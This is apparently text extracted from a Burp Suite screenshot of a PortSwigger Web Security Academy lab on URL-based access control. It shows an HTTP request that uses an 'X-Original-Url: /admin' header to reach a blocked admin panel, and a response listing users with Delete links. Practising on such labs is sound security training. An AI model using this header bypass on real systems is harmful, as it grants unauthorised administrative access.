 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a8100b703fe831b8061a3a800450048.web-security-academy.net
3 X-Original-Url: /admin
4 Cookie: session=ccqqrvQR1ezf7ME3utXW2E5SUg4xIJiE
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a8100b703fe831b8061a3a800450048.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Security
Academy
URL-based
access control
can be
circumvented
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete